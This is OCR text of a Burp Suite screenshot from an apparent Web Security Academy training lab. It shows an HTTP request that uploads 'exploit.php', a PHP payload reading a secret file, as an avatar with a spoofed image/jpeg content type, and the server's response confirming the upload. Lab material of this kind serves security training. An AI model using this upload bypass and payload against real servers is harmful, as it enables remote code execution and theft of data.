 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 × +
Send Cancel Burp AI
Target: https://0a5100df038a4a3c842a47ff00560033.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a5100df038a4a3c842a47ff00560033.web-security-academy.net
3 Cookie: session=ZKbC7NtlIMU4A4WOL9lEvxVyWNPLI85C
4 Content-Length: 464
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0a5100df038a4a3c842a47ff00560033.web-security-academy.net
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydtVhE9t8gKAEURY3
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer:
https://0a5100df038a4a3c842a47ff00560033.web-security-academy.net/my-account
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 ------WebKitFormBoundarydtVhE9t8gKAEURY3
4 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
5 Content-Type: image/jpeg
6
7 <?php echo file_get_contents('/home/carlos/secret'); ?>
8
9
0 ------WebKitFormBoundarydtVhE9t8gKAEURY3
1 Content-Disposition: form-data; name="user"
2
3 wiener
4 ------WebKitFormBoundarydtVhE9t8gKAEURY3
5 Content-Disposition: form-data; name="csrf"
6
7 cpsXXYLCkd87H9qrjxIwSD7HpThSMIrC
8 ------WebKitFormBoundarydtVhE9t8gKAEURY3--
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 14 Sep 2025 21:04:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Selection 24 (0x18)
Selected text
Content-Type: image/jpeg
Decoded from: Select
Content-Type: image/jpeg
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
331 bytes | 141 millis
Event log (3) All issues (70)
Memory: 247.5MB